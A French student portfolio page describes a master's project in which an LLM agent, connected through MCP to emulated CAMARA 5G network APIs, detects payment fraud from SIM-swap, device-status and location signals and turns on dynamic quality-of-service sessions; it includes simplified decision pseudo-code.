

<file: projects/camara-agent-ia.html>
<!DOCTYPE html>

<html lang="fr">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<title>CAMARA &amp; Agent IA — Shmuel Bitan</title>
<link href="../assets/icons/BS_squared.png" rel="icon" sizes="32x32" type="image/png"/>
<link crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" rel="stylesheet"/>
<link href="../style.css" rel="stylesheet"/>
<script defer="" src="../main.js"></script>
</head>
<body>
<!-- NAVBAR -->
<header id="header">
<div class="nav-left">
<div class="socials">
<a href="https://fr.linkedin.com/in/shmuel-bitan-1a6395196" rel="noopener noreferrer" target="_blank" title="LinkedIn">
<svg viewbox="0 0 256 256" xmlns="http://www.w3.org/2000/svg"><path d="M77.796 214.238V98.986H39.488v115.252H77.8zM58.65 83.253c13.356 0 21.671-8.85 21.671-19.91-.25-11.312-8.315-19.915-21.417-19.915-13.111 0-21.674 8.603-21.674 19.914 0 11.06 8.312 19.91 21.169 19.91h.248zM99 214.238h38.305v-64.355c0-3.44.25-6.889 1.262-9.346 2.768-6.885 9.071-14.012 19.656-14.012 13.858 0 19.405 10.568 19.405 26.063v61.65h38.304v-66.082c0-35.399-18.896-51.872-44.099-51.872-20.663 0-29.738 11.549-34.78 19.415h.255V98.99H99.002c.5 10.812-.003 115.252-.003 115.252z"></path></svg>
</a>
<a href="https://github.com/shmuel-bitan" rel="noopener noreferrer" target="_blank" title="GitHub">
<svg viewbox="0 0 999.937 999.937" xmlns="http://www.w3.org/2000/svg"><path d="M0 499.968c0-138.012 48.825-255.843 146.476-353.493C244.125 48.825 361.956 0 499.969 0 637.98 0 755.811 48.825 853.462 146.475c97.649 97.65 146.475 215.481 146.475 353.493s-48.825 255.843-146.475 353.493c-97.65 97.65-215.481 146.476-353.493 146.476-138.013 0-255.844-48.825-353.493-146.476C48.825 755.812 0 637.979 0 499.968zm54.684 0c0 122.389 43.617 227.199 130.851 314.434 87.234 87.233 192.045 130.851 314.434 130.851 122.388 0 227.199-43.617 314.433-130.851 87.234-87.234 130.851-192.045 130.851-314.434 0-122.388-43.616-227.199-130.851-314.433C727.168 98.301 622.356 54.684 499.969 54.684c-122.389 0-227.199 43.617-314.434 130.851C98.301 272.769 54.684 377.58 54.684 499.968z"></path></svg>
</a>
</div>
<a class="logo-name" href="../index.html">shmuel.bitan</a>
</div>
<div aria-label="Menu" id="hamburger" role="button" tabindex="0">
<span class="bar"></span><span class="bar"></span><span class="bar"></span>
</div>
<nav>
<ul id="menu">
<li><a href="../index.html#accueil">Accueil</a></li>
<li><a href="../index.html#profil">Profil</a></li>
<li><a href="../index.html#formationsXP">Parcours</a></li>
<li><a href="../index.html#xpPro">Projets</a></li>
<li><a href="../index.html#skills">Compétences</a></li>
<li><a href="../index.html#certifications">Certifications</a></li>
<li><a href="../index.html#contact">Contact</a></li>
</ul>
</nav>
</header>
<!-- HERO -->
<div class="project-hero">
<div class="project-hero-glow"></div>
<div class="project-hero-inner">
<a class="back-link" href="../index.html#xpPro">
<i class="fas fa-arrow-left"></i> Retour aux projets
        </a>
<div class="project-tag-row">
<span class="project-tag tag-ai">IA · Télécom · Réseau 5G</span>
<span class="project-tag tag-done project-tag-spaced">✓ Terminé</span>
</div>
<h1>CAMARA &amp; <span>Agent IA</span></h1>
<p class="subtitle">Orchestration autonome de services télécom 5G via les APIs CAMARA et un agent IA piloté par MCP. Détection de fraude et QoS dynamique sans intervention humaine. Module RSX218 · CNAM Paris.</p>
</div>
</div>
<!-- BODY -->
<div class="project-body">
<div class="project-body-inner">
<div class="project-content">
<h2>// vue d'ensemble</h2>
<p>Ce projet explore l'intersection entre les réseaux mobiles programmables et l'intelligence artificielle décisionnelle. L'objectif est de construire un système autonome capable d'analyser en temps réel l'état d'un réseau télécom et de prendre des décisions automatisées — sans intervention humaine — en s'appuyant sur les APIs standardisées du projet CAMARA et un agent IA orchestré via le Model Context Protocol (MCP).</p>
<p>Il s'inscrit dans une tendance de fond de l'industrie télécom : transformer le réseau en plateforme programmable pilotée par logiciel, où des agents intelligents remplacent les règles statiques par un raisonnement contextuel dynamique.</p>
<h2>// contexte technique</h2>
<p><strong>CAMARA</strong> est une initiative conjointe de la Linux Foundation et de la GSMA visant à standardiser l'exposition des capacités réseau 5G à travers des APIs ouvertes et interopérables. Ces APIs permettent à des applications tierces d'interagir directement avec des fonctions réseau critiques : qualité de service à la demande, détection de changement de SIM, localisation et état des terminaux.</p>
<p><strong>MCP (Model Context Protocol)</strong> est un protocole d'interface standardisé permettant à un agent IA d'accéder à des outils externes de manière structurée et sécurisée. L'agent ne code pas de logique : il raisonne, sélectionne les outils pertinents, interprète les résultats et formule une décision.</p>
<h2>// architecture — 4 couches</h2>
<div class="architecture-stack">
<div class="architecture-card architecture-card--network">
<div class="architecture-label architecture-label--network">COUCHE 1 — RÉSEAU SIMULÉ</div>
<p class="architecture-description">APIs CAMARA émulées via un serveur <strong class="text-primary">FastAPI</strong> exposant 4 endpoints : SIM Swap Detection, Quality on Demand, Device Status, Device Location. Reproduit fidèlement le comportement d'un opérateur réel.</p>
</div>
<div class="architecture-card architecture-card--mcp">
<div class="architecture-label architecture-label--mcp">COUCHE 2 — SERVEUR MCP</div>
<p class="architecture-description">Un serveur MCP enveloppe les APIs CAMARA et les expose comme outils consommables par l'agent IA. Interface standardisée entre l'intelligence artificielle et les services réseau.</p>
</div>
<div class="architecture-card architecture-card--ai">
<div class="architecture-label architecture-label--ai">COUCHE 3 — AGENT IA</div>
<p class="architecture-description">Un LLM agit comme moteur de décision. Il reçoit un événement déclencheur, sélectionne et appelle les outils MCP nécessaires, corrèle les informations collectées et produit une décision justifiée.</p>
</div>
<div class="architecture-card architecture-card--execution">
<div class="architecture-label architecture-label--execution">COUCHE 4 — EXÉCUTION</div>
<p class="architecture-description">Les décisions de l'agent sont traduites en actions concrètes : blocage d'une transaction, activation d'une session QoS prioritaire, déclenchement d'une vérification supplémentaire.</p>
</div>
</div>
<h2>// cas d'usage 1 — détection de fraude télécom</h2>
<p>Lors d'une transaction sensible, l'agent interroge simultanément trois APIs CAMARA pour croiser plusieurs signaux en temps réel :</p>
<ul>
<li><strong>SIM Swap Detection</strong> — changement récent de carte SIM détecté ?</li>
<li><strong>Device Status</strong> — terminal en roaming, type de réseau, état de charge</li>
<li><strong>Device Location</strong> — cohérence géographique de la demande</li>
</ul>
<p>En croisant ces trois signaux, l'agent décide d'autoriser, de bloquer ou de soumettre le paiement à une vérification renforcée. Ce raisonnement multi-source remplace avantageusement une règle statique binaire qui n'exploiterait qu'un seul critère.</p>
<div class="code-block">
<span class="cb-comment"># Flux décisionnel simplifié de l'agent</span>
<span class="cb-cmd">event</span>: <span class="cb-string">payment_request(user_id, amount)</span>
<span class="cb-comment">→ call sim_swap_detection(user_id)</span>
<span class="cb-comment">→ call device_status(user_id)</span>
<span class="cb-comment">→ call device_location(user_id)</span>
<span class="cb-cmd">if</span> sim_swap_recent <span class="cb-flag">AND</span> location_mismatch:
    <span class="cb-cmd">decision</span> = <span class="cb-string">"BLOCK"</span>
<span class="cb-cmd">elif</span> sim_swap_recent <span class="cb-flag">OR</span> roaming_anomaly:
    <span class="cb-cmd">decision</span> = <span class="cb-string">"CHALLENGE"</span>
<span class="cb-cmd">else</span>:
    <span class="cb-cmd">decision</span> = <span class="cb-string">"AUTHORIZE"</span>
</div>
<h2>// cas d'usage 2 — QoS dynamique intelligente</h2>
<p>Lorsqu'une application critique est lancée sur un terminal (streaming vidéo temps réel, appel d'urgence), l'agent évalue l'état réseau courant via Device Status et active automatiquement une session QoS prioritaire via l'API Quality on Demand si les conditions l'exigent. L'activation est contextuelle : elle dépend du type de réseau détecté, du profil applicatif et de l'état de charge du terminal.</p>
<h2>// rupture de paradigme</h2>
<p>Ce projet met en lumière une rupture fondamentale dans la façon de piloter un réseau. Une approche classique basée sur des règles statiques nécessite d'anticiper chaque scénario à l'avance — elle est rigide, non corrélée et difficile à maintenir à l'échelle.</p>
<p>L'approche agentique renverse ce paradigme : l'agent raisonne sur le contexte, corrèle des signaux hétérogènes en temps réel et adapte ses décisions sans redéploiement. Les enjeux de scalabilité, latence décisionnelle, traçabilité des décisions IA et sécurité des interfaces MCP sont également analysés dans le projet.</p>
<h2>// ce que j'ai appris</h2>
<ul>
<li>Architecture et standardisation des APIs réseau 5G via CAMARA / GSMA</li>
<li>Implémentation d'un serveur MCP et exposition d'outils à un agent IA</li>
<li>Conception d'un agent IA décisionnel multi-outils</li>
<li>Déploiement d'une architecture conteneurisée multi-couches sous Docker</li>
<li>Analyse critique des limites et enjeux de l'IA autonome en contexte télécom</li>
</ul>
</div>
<aside class="project-meta">
<div class="info-card">
<h3>$ project --info</h3>
<div class="info-row"><span class="key">Type</span><span class="val">Projet de fin d'année</span></div>
<div class="info-row"><span class="key">Module</span><span class="val">RSX218 · CNAM</span></div>
<div class="info-row"><span class="key">Formation</span><span class="val">Master ROC</span></div>
<div class="info-row"><span class="key">Statut</span><span class="val green">Terminé</span></div>
<div class="info-row"><span class="key">Année</span><span class="val">2025 – 2026</span></div>
</div>
<div class="info-card">
<h3>$ stack --list</h3>
<div class="info-row"><span class="key">Langage</span><span class="val">Python</span></div>
<div class="info-row"><span class="key">APIs</span><span class="val">CAMARA / GSMA</span></div>
<div class="info-row"><span class="key">Protocole IA</span><span class="val">MCP</span></div>
<div class="info-row"><span class="key">Serveur</span><span class="val">FastAPI</span></div>
<div class="info-row"><span class="key">Infra</span><span class="val">Docker</span></div>
<div class="info-row"><span class="key">Agent</span><span class="val">LLM décisionnel</span></div>
</div>
<div class="info-card">
<h3>$ apis --list</h3>
<div class="info-row"><span class="key">SIM Swap</span><span class="val green">✓</span></div>
<div class="info-row"><span class="key">Quality on Demand</span><span class="val green">✓</span></div>
<div class="info-row"><span class="key">Device Status</span><span class="val green">✓</span></div>
<div class="info-row"><span class="key">Device Location</span><span class="val green">✓</span></div>
</div>
</aside>
</div>
</div>
<!-- DOCS & LIENS -->
<section class="project-resources">
<div class="project-resources-inner">
<div class="heading project-resources-heading">
<span class="label">// ressources</span>
<h2>Docs &amp; Liens</h2>
</div>
<div class="project-resource-grid">
<!-- Ajoute ton repo GitHub quand dispo -->
<a class="project-resource-card" href="https://github.com/shmuel-bitan/RSX218_CAMARA" rel="noopener noreferrer" target="_blank">
<i class="fab fa-github resource-icon resource-icon--accent"></i>
<div>
<div class="resource-title">Dépôt GitHub</div>
<div class="resource-description">github.com/shmuel-bitan/RSX218_CAMARA</div>
</div>
</a>
<!-- Emplacement réservé : dépose ton rapport sous Docs/camara-rapport.pdf puis transforme ce bloc en lien si souhaité -->
<a class="project-resource-card" href="../Docs/Rapport_final_RSX218.pdf" rel="noopener noreferrer" target="_blank">
<i class="fas fa-file-pdf resource-icon resource-icon--danger"></i>
<div>
<div class="resource-title">Rapport final CAMARA</div>
<div class="resource-description">Rapport_final_RSX218.pdf</div>
</div>
</a>
<a class="project-resource-card" href="https://camaraproject.org" rel="noopener noreferrer" target="_blank">
<i class="fas fa-globe resource-icon resource-icon--purple"></i>
<div>
<div class="resource-title">CAMARA Project</div>
<div class="resource-description">Linux Foundation · GSMA — APIs 5G</div>
</div>
</a>
</div>
</div>
</section>
<footer>
<p>Shmuel Bitan · <span>2026</span> · Cybersecurity &amp; Network Engineering</p>
</footer>
</body>
</html>
</file>

